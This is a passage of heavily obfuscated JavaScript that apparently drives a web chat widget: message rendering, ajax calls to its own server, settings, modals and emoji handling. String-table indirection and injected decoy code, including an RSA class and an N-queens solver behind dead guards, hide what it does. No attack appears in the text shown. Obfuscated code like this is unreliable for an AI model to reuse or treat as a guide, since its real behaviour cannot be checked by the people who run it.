Y_[221])]:__globalObject[__String(cD_F7Y_[221])]})}}});if(__Buffer==""){__Uint8Array[__String(cD_F7Y_[153])]=cD_F7Y_[18]}return __Buffer},[__String(cD_F7Y_[241])](__TextDecoder){let __Uint8Array=cD_F7Y_[17];__globalObject[__String(cD_F7Y_[172])](this[__String(cD_F7Y_[136])][__String(945)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(cD_F7Y_[242])][__String(cD_F7Y_[243])](cD_F7Y_[174],cD_F7Y_[37])[__String(cD_F7Y_[243])](cD_F7Y_[208],""))){__Uint8Array=__Buffer[__String(946)];return cD_F7Y_[19]}});return __Uint8Array},[__String(947)+__String(cD_F7Y_[297])](__globalObject){return chatbox[__String(cD_F7Y_[244])](__globalObject,this[__String(cD_F7Y_[136])])},[__String(cD_F7Y_[245])](__TextDecoder){let __Uint8Array="",__Buffer="",HjfUwUB="";const FvHXZAj=ips[__String(cD_F7Y_[171])](__String(949)),__Array=this;__globalObject[__String(cD_F7Y_[172])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[204])]&&__globalObject[__String(cD_F7Y_[205])]!=ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[202])),fmtODu=FvHXZAj[__globalObject[__String(cD_F7Y_[201])+__String(950)]][__String(cD_F7Y_[225])]+__globalObject[__String(cD_F7Y_[210])]+FvHXZAj[__globalObject[__String(cD_F7Y_[211])]][__String(cD_F7Y_[227])];if(__globalObject[__String(cD_F7Y_[205])]>cD_F7Y_[0]){Mg9RZrH(HjfUwUB=ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[206]))+__String(cD_F7Y_[233])+__globalObject[__String(cD_F7Y_[201])+__String(cD_F7Y_[246])],__Buffer=HjfUwUB+__String(cD_F7Y_[234]))}if(!__globalObject[__String(cD_F7Y_[256])]||!__Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[255])]||__Array[__String(cD_F7Y_[223])+cD_F7Y_[75]][__String(cD_F7Y_[204])]||__globalObject[__String(cD_F7Y_[205])]==ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[202]))){__Uint8Array+=ips[__String(cD_F7Y_[228])][__String(cD_F7Y_[212])](__String(953),{[__String(cD_F7Y_[247])]:__globalObject[__String(cD_F7Y_[317])],[__String(cD_F7Y_[205])]:__globalObject[__String(cD_F7Y_[205])],[__String(cD_F7Y_[214])]:__globalObject[cD_F7Y_[248]],[__String(cD_F7Y_[210])]:__globalObject[__String(cD_F7Y_[201])+__String(cD_F7Y_[249])],[__String(cD_F7Y_[201])+__String(955)+__String(956)]:fmtODu,[__String(cD_F7Y_[213])]:__globalObject[__String(cD_F7Y_[205])]>cD_F7Y_[0]?__globalObject[__String(cD_F7Y_[213])]:__String(cD_F7Y_[250])+ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[251])][__String(cD_F7Y_[252])](__globalObject[__String(cD_F7Y_[210])])+(__String(957)+__String(958)+__String(959)+"PG"),[__String(cD_F7Y_[231])]:__globalObject[__String(cD_F7Y_[231])],[__String(cD_F7Y_[232])]:__Buffer,[__String(cD_F7Y_[253])]:utf8ArrayToStr,[__String(cD_F7Y_[254])]:__globalObject[__String(cD_F7Y_[205])]!=ips[__String(cD_F7Y_[171])](__String(961)+"ID")?__globalObject[__String(cD_F7Y_[254])]:cD_F7Y_[19],[__String(962)+"n"]:__Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[255])]?__globalObject[__String(cD_F7Y_[256])]:cD_F7Y_[17],[__String(cD_F7Y_[238])]:__globalObject[__String(cD_F7Y_[205])]==ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[202]))})}});return __Uint8Array},[__String(963)](__TextDecoder){if(!__globalObject(__String(964)+this[__String(cD_F7Y_[152])]+__String(cD_F7Y_[257]))[__String(cD_F7Y_[138])]){__globalObject(__String(965))[__String(cD_F7Y_[146])](ips[__String(cD_F7Y_[228])][__String(cD_F7Y_[212])](__String(966),{[__String(967)]:this[__String(cD_F7Y_[287])+cD_F7Y_[288]]}))}const __Uint8Array=this;ips[__String(cD_F7Y_[192])]()(__Uint8Array[__String(cD_F7Y_[109])]+__String(969),{[__String(cD_F7Y_[115])]:__String(cD_F7Y_[198]),[__String(cD_F7Y_[473])]:__String(cD_F7Y_[265])})[__String(cD_F7Y_[193])](function(__TextDecoder){if(__TextDecoder[__String(cD_F7Y_[115])]==__String(cD_F7Y_[194])){ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[196])]:__TextDecoder[__String(cD_F7Y_[196])]});return}const __Buffer=__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(972));if(__Buffer[__String(cD_F7Y_[262])](__String(974)+__String(975))){__Buffer[__String(cD_F7Y_[165])+__String(cD_F7Y_[326])](__String(977))}const HjfUwUB=__Uint8Array[__String(cD_F7Y_[137])](__TextDecoder[__String(978)]);Mg9RZrH(__Buffer[__String(cD_F7Y_[135])](__String(979))[__String(cD_F7Y_[258])](__Uint8Array[__String(cD_F7Y_[245])](HjfUwUB)),__globalObject(document)[__String(cD_F7Y_[148])](__String(cD_F7Y_[215])+__String(980)+cD_F7Y_[203],[__Buffer]))})},[__String(981)](__TextDecoder,__Uint8Array){Mg9RZrH(__TextDecoder=__Uint8Array?__Uint8Array[__String(cD_F7Y_[259])]:__TextDecoder,__TextDecoder[__String(cD_F7Y_[260])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[175])](__String(982)+__String(983))){case __String(cD_F7Y_[261]):__Buffer[__String(cD_F7Y_[261])](__TextDecoder,__Uint8Array);break}},[__String(cD_F7Y_[331])+__String(986)](__TextDecoder,__Uint8Array){__Uint8Array[__String(cD_F7Y_[298])+__String(cD_F7Y_[299])+cD_F7Y_[96]][__String(cD_F7Y_[260])]();const __Buffer=this,HjfUwUB=__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[175])](__String(989)),FvHXZAj=__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[170])](__String(cD_F7Y_[267]))[__String(cD_F7Y_[262])](__String(cD_F7Y_[313]))?cD_F7Y_[1]:cD_F7Y_[0],__Array=__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[170])](__String(cD_F7Y_[263]))[__String(cD_F7Y_[138])]>cD_F7Y_[0]?__Buffer[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[263]))[__String(cD_F7Y_[175])](__String(cD_F7Y_[485])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[170])](__String(cD_F7Y_[264])+__String(cD_F7Y_[312]))[__String(cD_F7Y_[262])](__String(cD_F7Y_[269]));ips[__String(cD_F7Y_[471])+cD_F7Y_[472]]()(__Buffer[__String(cD_F7Y_[109])]+__String(997),{[__String(cD_F7Y_[115])]:__String(cD_F7Y_[198]),[__String(cD_F7Y_[373])+cD_F7Y_[374]]:__String(cD_F7Y_[265]),[__String(cD_F7Y_[197])]:{[__String(999)]:HjfUwUB,[__String(cD_F7Y_[154])]:FvHXZAj,[__String(1001)]:__Array}})[__String(cD_F7Y_[193])](function(__TextDecoder){if(__TextDecoder[__String(cD_F7Y_[115])]==__String(cD_F7Y_[194])){ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[196])]:__TextDecoder[__String(cD_F7Y_[196])]});return}if(__TextDecoder[__String(cD_F7Y_[266])]){window[__String(cD_F7Y_[528])][__String(cD_F7Y_[243])](__TextDecoder[__String(cD_F7Y_[266])]);return}Mg9RZrH(__Buffer[__String(cD_F7Y_[310])](),__Buffer[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[267]))[__String(cD_F7Y_[280])](__TextDecoder[__String(cD_F7Y_[258])]));if(!utf8ArrayToStr){__globalObject(__String(cD_F7Y_[270])+HjfUwUB)[__String(cD_F7Y_[268])](__String(cD_F7Y_[269]))}Mg9RZrH(ips[__String(1006)](__String(1007)+HjfUwUB,__TextDecoder[__String(1008)]),__globalObject(document)[__String(cD_F7Y_[148])](__String(cD_F7Y_[142]),[__globalObject(__String(cD_F7Y_[270])+HjfUwUB)]),__globalObject(__String(cD_F7Y_[271]))[__String(cD_F7Y_[147])+cD_F7Y_[140]](__String(cD_F7Y_[361])))});return cD_F7Y_[19]},[__String(1010)](__TextDecoder,__Uint8Array){Mg9RZrH(__TextDecoder=__Uint8Array?__Uint8Array[__String(cD_F7Y_[259])]:__TextDecoder,__TextDecoder[__String(cD_F7Y_[260])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[175])](__String(cD_F7Y_[272]))){case __String(cD_F7Y_[273]):__Buffer[__String(cD_F7Y_[273])](__Uint8Array);break;case __String(cD_F7Y_[274]):__Buffer[__String(cD_F7Y_[274])](__Uint8Array);break;case __String(cD_F7Y_[275]):__Buffer[__String(cD_F7Y_[275])](__Uint8Array);break;case __String(cD_F7Y_[276]):__Buffer[__String(cD_F7Y_[276])](__Uint8Array);break;case __String(cD_F7Y_[277]):__Buffer[__String(cD_F7Y_[277])](__TextDecoder,__Uint8Array);break;case __String(cD_F7Y_[278]):__Buffer[__String(cD_F7Y_[278])](__TextDecoder,__Uint8Array);break;case __String(1017):window[__String(1018)](__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[175])](__String(cD_F7Y_[529])),__String(1020));break;case __String(1021)+__String(1022):__Buffer[__String(cD_F7Y_[52])](__TextDecoder,__Uint8Array);break}},[__String(cD_F7Y_[273])](__TextDecoder){__TextDecoder[__String(cD_F7Y_[259])][__String(cD_F7Y_[260])]();const __Uint8Array=this,__Buffer=ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[167])][__String(cD_F7Y_[168])](__String(cD_F7Y_[279])+__Uint8Array[__String(cD_F7Y_[152])]);Mg9RZrH(__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(1024))[__String(cD_F7Y_[280])](__globalObject(__String(1025))[__String(1026)+cD_F7Y_[281]]("fa")[__String(cD_F7Y_[327])](__Buffer!=cD_F7Y_[1]?__String(cD_F7Y_[283]):__String(cD_F7Y_[282]))[__String(cD_F7Y_[268])](__Buffer!=cD_F7Y_[1]?__String(cD_F7Y_[282]):__String(cD_F7Y_[283]))),__Buffer==cD_F7Y_[1]?ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[167])][__String(cD_F7Y_[286])](__String(cD_F7Y_[182])+__String(cD_F7Y_[284])+__String(cD_F7Y_[285])+__Uint8Array[__String(cD_F7Y_[152])],cD_F7Y_[0]):ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[167])][__String(cD_F7Y_[286])](__String(cD_F7Y_[279])+__Uint8Array[__String(cD_F7Y_[287])+cD_F7Y_[288]],cD_F7Y_[1]),ips[cD_F7Y_[188]][__String(cD_F7Y_[199])][__String(cD_F7Y_[189])](!ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[167])][__String(cD_F7Y_[168])](__String(cD_F7Y_[279])+__Uint8Array[__String(cD_F7Y_[152])])?ips[__String(cD_F7Y_[190])](__String(1031)):ips[__String(cD_F7Y_[190])](__String(1032))))},[__String(cD_F7Y_[274])](__globalObject){__globalObject[__String(cD_F7Y_[259])][__String(cD_F7Y_[260])]();const __TextDecoder=this;ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[115])]:__String(cD_F7Y_[289]),[__String(cD_F7Y_[196])]:ips[__String(cD_F7Y_[190])](__String(1033)),[__String(cD_F7Y_[290])]:__String(cD_F7Y_[291]),[__String(cD_F7Y_[292])]:{[cD_F7Y_[191]]:ips[__String(cD_F7Y_[190])](__String(cD_F7Y_[293])),[__String(cD_F7Y_[294])]:ips[__String(cD_F7Y_[190])](__String(cD_F7Y_[295]))},[__String(cD_F7Y_[296])]:{[cD_F7Y_[191]]:function(){ips[__String(cD_F7Y_[192])]()(__TextDecoder[__String(cD_F7Y_[109])]+(__String(1034)+__String(1035)+"m"))[__String(cD_F7Y_[193])](function(__globalObject){__globalObject[__String(cD_F7Y_[115])]==__String(cD_F7Y_[194])?ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[196])]:__globalObject[__String(cD_F7Y_[196])]}):(ips[cD_F7Y_[188]][__String(cD_F7Y_[199])][__String(cD_F7Y_[189])](ips[__String(cD_F7Y_[487])+__String(cD_F7Y_[342])](__String(1038))),__TextDecoder[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[371])+__String(cD_F7Y_[297]))[__String(cD_F7Y_[341])]())})}}});return cD_F7Y_[19]},[__String(cD_F7Y_[275])](__TextDecoder){__TextDecoder[__String(cD_F7Y_[298])+__String(cD_F7Y_[299])+cD_F7Y_[96]][__String(cD_F7Y_[260])]();const __Uint8Array=this,__Buffer=ips[cD_F7Y_[188]][__String(cD_F7Y_[300])][__String(cD_F7Y_[301])]({[__String(cD_F7Y_[266])]:__Uint8Array[__String(cD_F7Y_[109])]+__String(1041),[__String(cD_F7Y_[302])]:__String(cD_F7Y_[314]),[__String(cD_F7Y_[303])]:ips[__String(cD_F7Y_[190])](__String(cD_F7Y_[182])+__String(1043)+__String(1044)+"nt"),[__String(cD_F7Y_[315])]:cD_F7Y_[19],[__String(1046)+__String(1047)+__String(1048)]:cD_F7Y_[18],[__String(cD_F7Y_[304])]:function(){__globalObject(__String(1049))[cD_F7Y_[22]](__String(cD_F7Y_[305]),function(__TextDecoder){__TextDecoder[__String(cD_F7Y_[260])]();const HjfUwUB=__globalObject(__TextDecoder[__String(cD_F7Y_[318])]);ips[__String(cD_F7Y_[192])]()(HjfUwUB[__String(cD_F7Y_[175])](__String(cD_F7Y_[306])),{[__String(cD_F7Y_[197])]:HjfUwUB[__String(cD_F7Y_[322])+__String(cD_F7Y_[323])](),[__String(cD_F7Y_[115])]:__String(cD_F7Y_[198]),[__String(cD_F7Y_[523])+__String(cD_F7Y_[524])+cD_F7Y_[525]]:cD_F7Y_[18]})[__String(cD_F7Y_[193])](function(__TextDecoder){if(__TextDecoder[__String(cD_F7Y_[115])]==__String(cD_F7Y_[194])){ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[196])]:__TextDecoder[__String(cD_F7Y_[196])]});return cD_F7Y_[19]}Mg9RZrH(__TextDecoder[__String(cD_F7Y_[303])]?(__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[307]))[__String(cD_F7Y_[189])](),__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(1055))[__String(1056)](__TextDecoder[__String(cD_F7Y_[303])])):__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[307]))[__String(cD_F7Y_[200])](),__Uint8Array[__String(cD_F7Y_[181])](cD_F7Y_[18]))})[__String(cD_F7Y_[308])](function(){__Buffer[__String(cD_F7Y_[200])]()});return cD_F7Y_[19]})}});__Buffer[__String(cD_F7Y_[189])]();return cD_F7Y_[19]},[__String(cD_F7Y_[52])](__TextDecoder){if(__String(1057)in YZWhMi){__Uint8Array()}function __Uint8Array(){const __TextDecoder=require("big-integer");class __Uint8Array{static randomPrime(__Uint8Array){const __Buffer=__TextDecoder.one.shiftLeft(__Uint8Array-cD_F7Y_[1]),__globalObject=__TextDecoder.one.shiftLeft(__Uint8Array).prev();while(cD_F7Y_[18]){let __String=__TextDecoder.randBetween(__Buffer,__globalObject);if(__String.isProbablePrime(cD_F7Y_[49])){return __String}}}static generate(__Uint8Array){const __Buffer=__TextDecoder(65537);let __globalObject,__String,HjfUwUB;do{Mg9RZrH(__globalObject=this.randomPrime(__Uint8Array/cD_F7Y_[41]),__String=this.randomPrime(__Uint8Array/cD_F7Y_[41]),HjfUwUB=__TextDecoder.lcm(__globalObject.prev(),__String.prev()))}while(__TextDecoder.gcd(__Buffer,HjfUwUB).notEquals(cD_F7Y_[1])||__globalObject.minus(__String).abs().shiftRight(__Uint8Array/cD_F7Y_[41]-cD_F7Y_[309]).isZero());return{e:__Buffer,n:__globalObject.multiply(__String),d:__Buffer.modInv(HjfUwUB)}}static encrypt(__Uint8Array,__Buffer,__globalObject){return __TextDecoder(__Uint8Array).modPow(__globalObject,__Buffer)}static decrypt(__Uint8Array,__Buffer,__globalObject){return __TextDecoder(__Uint8Array).modPow(__Buffer,__globalObject)}static encode(__Uint8Array){const __Buffer=__Uint8Array.split("").map(__Uint8Array=>__Uint8Array.charCodeAt()).join("");return __TextDecoder(__Buffer)}static decode(__TextDecoder){const __Uint8Array=__TextDecoder.toString();let __Buffer="";for(let __globalObject=cD_F7Y_[0];__globalObject<__Uint8Array.length;__globalObject+=cD_F7Y_[41]){let __String=Number(__Uint8Array.substr(__globalObject,cD_F7Y_[41]));__String<=cD_F7Y_[160]?(__Buffer+=String.fromCharCode(Number(__Uint8Array.substr(__globalObject,cD_F7Y_[42]))),__globalObject++):__Buffer+=String.fromCharCode(__String)}return __Buffer}}module.exports=__Uint8Array}__TextDecoder[__String(cD_F7Y_[259])][__String(cD_F7Y_[260])]();const __Buffer=this;ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[115])]:__String(cD_F7Y_[289]),[__String(cD_F7Y_[196])]:ips[__String(cD_F7Y_[190])](__String(1058)),[__String(cD_F7Y_[290])]:__String(cD_F7Y_[291]),[__String(cD_F7Y_[292])]:{[cD_F7Y_[191]]:ips[__String(cD_F7Y_[190])](__String(cD_F7Y_[293])),[__String(cD_F7Y_[294])]:ips[__String(cD_F7Y_[190])](__String(cD_F7Y_[295]))},[__String(cD_F7Y_[296])]:{[cD_F7Y_[191]]:function(){Mg9RZrH(__Buffer[__String(cD_F7Y_[310])](),ips[__String(cD_F7Y_[192])]()(__Buffer[__String(cD_F7Y_[109])]+__String(1059))[__String(cD_F7Y_[193])](function(__TextDecoder){if(__TextDecoder[__String(cD_F7Y_[115])]==__String(cD_F7Y_[194])){ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[196])]:__TextDecoder[__String(cD_F7Y_[196])]});return}const __Uint8Array=__globalObject(__String(cD_F7Y_[311]))[__String(cD_F7Y_[175])](__String(cD_F7Y_[367]))==__String(cD_F7Y_[368])&&__globalObject(__String(cD_F7Y_[311]))[__String(cD_F7Y_[175])](__String(cD_F7Y_[369]))==__String(cD_F7Y_[370]);__Uint8Array&&!__Buffer[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[264])+__String(cD_F7Y_[312]))[__String(cD_F7Y_[262])](__String(cD_F7Y_[313]))?window[__String(1065)+cD_F7Y_[22]][__String(cD_F7Y_[243])](ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[206]))):__Buffer[__String(cD_F7Y_[362])]()}))}}});return cD_F7Y_[19]},[__String(cD_F7Y_[276])](__TextDecoder){__TextDecoder[__String(cD_F7Y_[259])][__String(cD_F7Y_[260])]();const __Uint8Array=this,__Buffer=ips[cD_F7Y_[188]][__String(cD_F7Y_[300])][__String(cD_F7Y_[301])]({[__String(cD_F7Y_[266])]:__Uint8Array[__String(cD_F7Y_[109])]+__String(1067),[__String(cD_F7Y_[302])]:__String(cD_F7Y_[314]),[__String(cD_F7Y_[303])]:ips[__String(cD_F7Y_[190])](__String(1068)),[__String(cD_F7Y_[315])]:cD_F7Y_[18],[__String(cD_F7Y_[316])]:cD_F7Y_[18],[__String(cD_F7Y_[304])]:function(){__globalObject(__String(1069)+__String(cD_F7Y_[306])+__String(1070)+__String(1071))[cD_F7Y_[22]](__String(cD_F7Y_[505]),function(__TextDecoder){ips[__String(cD_F7Y_[192])]()(__Uint8Array[__String(cD_F7Y_[109])]+__String(1073),{[__String(cD_F7Y_[115])]:__String(cD_F7Y_[198]),[__String(cD_F7Y_[197])]:{[__String(cD_F7Y_[317])]:__globalObject(__TextDecoder[__String(cD_F7Y_[318])])[__String(cD_F7Y_[175])](__String(1074)+"ey")}})[__String(cD_F7Y_[193])](function(__Uint8Array){__Uint8Array[__String(cD_F7Y_[115])]==__String(cD_F7Y_[194])?ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[196])]:__Uint8Array[__String(cD_F7Y_[196])]}):__globalObject(__TextDecoder[__String(cD_F7Y_[318])])[__String(cD_F7Y_[170])](__String(1075))[__String(cD_F7Y_[165])]()});return cD_F7Y_[19]})}});__Buffer[__String(cD_F7Y_[189])]();return cD_F7Y_[19]},[__String(cD_F7Y_[186])](__TextDecoder,__Uint8Array,__Buffer,HjfUwUB){const FvHXZAj=this,__Array=ips[cD_F7Y_[188]][__String(cD_F7Y_[300])][__String(cD_F7Y_[301])]({[__String(cD_F7Y_[266])]:FvHXZAj[__String(1076)+cD_F7Y_[319]]+__String(1077)+__Uint8Array+__String(1078)+HjfUwUB+__String(1079)+__Buffer,[__String(cD_F7Y_[302])]:__String(cD_F7Y_[509]),[__String(cD_F7Y_[315])]:cD_F7Y_[18],[__String(cD_F7Y_[316])]:cD_F7Y_[18],[__String(cD_F7Y_[304])]:function(){__globalObject(__String(1081))[__String(cD_F7Y_[329])+cD_F7Y_[96]](__String(cD_F7Y_[320]))[cD_F7Y_[22]](__String(cD_F7Y_[305]),function(__Buffer){if(__String(1083)in YZWhMi){HjfUwUB()}function HjfUwUB(){var __Buffer=function(__Buffer){var utf8ArrayToStr=[];if(__Buffer===cD_F7Y_[1]||__Buffer>=cD_F7Y_[50])HjfUwUB(utf8ArrayToStr,[],__Buffer,cD_F7Y_[0]);return utf8ArrayToStr},HjfUwUB,utf8ArrayToStr,__TextDecoder;Mg9RZrH(HjfUwUB=function(__Buffer,__Uint8Array,FvHXZAj,__Array){var __globalObject;for(__globalObject=__Array;__globalObject<FvHXZAj;__globalObject++){var __String;if(__Uint8Array.length!==__globalObject)return;for(__String=cD_F7Y_[0];__String<FvHXZAj;__String++)if(__TextDecoder(__Uint8Array,[__globalObject,__String])){Mg9RZrH(__Uint8Array.push([__globalObject,__String]),HjfUwUB(__Buffer,__Uint8Array,FvHXZAj,__globalObject+cD_F7Y_[1]));if(__Uint8Array.length===FvHXZAj)__Buffer.push(utf8ArrayToStr(__Uint8Array));__Uint8Array.pop()}}},utf8ArrayToStr=function(__Buffer){var HjfUwUB=[],utf8ArrayToStr,__TextDecoder;utf8ArrayToStr=__Buffer.length;for(__TextDecoder=cD_F7Y_[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var __Uint8Array;HjfUwUB[__TextDecoder]="";for(__Uint8Array=cD_F7Y_[0];__Uint8Array<utf8ArrayToStr;__Uint8Array++)HjfUwUB[__TextDecoder]+=__Buffer[__TextDecoder][cD_F7Y_[1]]===__Uint8Array?cD_F7Y_[321]:cD_F7Y_[37]}return HjfUwUB},__TextDecoder=function(__Buffer,HjfUwUB){var utf8ArrayToStr=__Buffer.length,__TextDecoder;for(__TextDecoder=cD_F7Y_[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){if(__Buffer[__TextDecoder][cD_F7Y_[0]]===HjfUwUB[cD_F7Y_[0]]||__Buffer[__TextDecoder][cD_F7Y_[1]]===HjfUwUB[cD_F7Y_[1]])return cD_F7Y_[19];if(Math.abs((__Buffer[__TextDecoder][cD_F7Y_[0]]-HjfUwUB[cD_F7Y_[0]])/(__Buffer[__TextDecoder][cD_F7Y_[1]]-HjfUwUB[cD_F7Y_[1]]))===cD_F7Y_[1])return cD_F7Y_[19]}return cD_F7Y_[18]},console.log(__Buffer))}__Buffer[__String(cD_F7Y_[260])]();const utf8ArrayToStr=__globalObject(__Buffer[__String(cD_F7Y_[318])]);ips[__String(cD_F7Y_[192])]()(utf8ArrayToStr[__String(cD_F7Y_[175])](__String(cD_F7Y_[306])),{[__String(cD_F7Y_[197])]:utf8ArrayToStr[__String(cD_F7Y_[322])+__String(cD_F7Y_[323])](),[__String(cD_F7Y_[115])]:__String(cD_F7Y_[198]),[__String(cD_F7Y_[324])]:cD_F7Y_[18]})[__String(cD_F7Y_[193])](function(__Buffer){ips[cD_F7Y_[188]][__String(cD_F7Y_[199])][__String(cD_F7Y_[189])](__Buffer[__String(cD_F7Y_[196])]);if(__TextDecoder!=cD_F7Y_[17]){FvHXZAj[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[325])+__TextDecoder)[__String(cD_F7Y_[165])]()}if(__Buffer[__String(1084)]==cD_F7Y_[1]){FvHXZAj[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(1085)+__Uint8Array+"']")[__String(cD_F7Y_[170])](__String(cD_F7Y_[498]))[__String(cD_F7Y_[165])]()}})[__String(cD_F7Y_[308])](function(){__Array[__String(cD_F7Y_[200])]()});return cD_F7Y_[19]})}});__Array[__String(cD_F7Y_[189])]();return cD_F7Y_[19]},[__String(cD_F7Y_[277])](__TextDecoder,__Uint8Array){__Uint8Array[__String(cD_F7Y_[259])][__String(cD_F7Y_[260])]();const __Buffer=this,HjfUwUB=__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[197])](__String(1087));Mg9RZrH(__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[170])](__String(1088))[__String(cD_F7Y_[135])]("li")[__String(cD_F7Y_[165])+__String(cD_F7Y_[326])](__String(cD_F7Y_[328])),__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[327])](__String(cD_F7Y_[328])),__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[170])](__String(cD_F7Y_[264])+__String(cD_F7Y_[312]))[__String(cD_F7Y_[268])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1090)](new RegExp(__String(1091),cD_F7Y_[75]))||[])[__String(1092)](cD_F7Y_[208])}),__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(cD_F7Y_[329])+cD_F7Y_[96]](__String(cD_F7Y_[267]))[__String(cD_F7Y_[327])](__String(1093)+HjfUwUB),ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[167])][__String(cD_F7Y_[286])](__String(cD_F7Y_[182])+__String(1094)+cD_F7Y_[330]+__Buffer[__String(cD_F7Y_[152])],HjfUwUB));return cD_F7Y_[19]},[__String(cD_F7Y_[278])](__TextDecoder,__Uint8Array){__Uint8Array[__String(cD_F7Y_[259])][__String(cD_F7Y_[260])]();const __Buffer=this;__globalObject(__TextDecoder[__String(cD_F7Y_[184])])[__String(1095)](__String(cD_F7Y_[331]),function(){__Buffer[__String(cD_F7Y_[332])](this[__String(cD_F7Y_[500])]);return cD_F7Y_[19]});return cD_F7Y_[19]},[__String(cD_F7Y_[332])](__globalObject){if(ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[167])][__String(cD_F7Y_[168])](__String(cD_F7Y_[333])+this[__String(cD_F7Y_[152])])==__globalObject){return}Mg9RZrH(ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[167])][__String(cD_F7Y_[286])](__String(cD_F7Y_[333])+this[__String(cD_F7Y_[152])],__globalObject),this[__String(cD_F7Y_[334])](),this[__String(cD_F7Y_[310])](),this[__String(cD_F7Y_[339])]())},[__String(cD_F7Y_[334])](){this[__String(cD_F7Y_[136])][__String(cD_F7Y_[335])]=this[__String(cD_F7Y_[136])][__String(1101)]==cD_F7Y_[1]&&ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[167])][__String(cD_F7Y_[168])](__String(cD_F7Y_[333])+this[__String(cD_F7Y_[152])])?ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[167])][__String(cD_F7Y_[168])](__String(cD_F7Y_[333])+this[__String(cD_F7Y_[152])]):this[__String(cD_F7Y_[136])][__String(cD_F7Y_[335])]?this[__String(cD_F7Y_[136])][__String(cD_F7Y_[335])]:__String(1102)},[__String(1103)](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(cD_F7Y_[318])])[__String(cD_F7Y_[135])](__String(1104))[__String(cD_F7Y_[336])]();this[__String(cD_F7Y_[332])](__Uint8Array);return cD_F7Y_[19]},[__String(1105)+__String(1106)](){if(this[__String(cD_F7Y_[108])]){Mg9RZrH(ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[501])+cD_F7Y_[203]]:ips[__String(cD_F7Y_[190])](__String(1108))}),this[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[337]))[__String(cD_F7Y_[258])](ips[__String(cD_F7Y_[190])](__String(cD_F7Y_[338]))),this[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[337]))[__String(cD_F7Y_[175])](__String(cD_F7Y_[340]),cD_F7Y_[19]));return 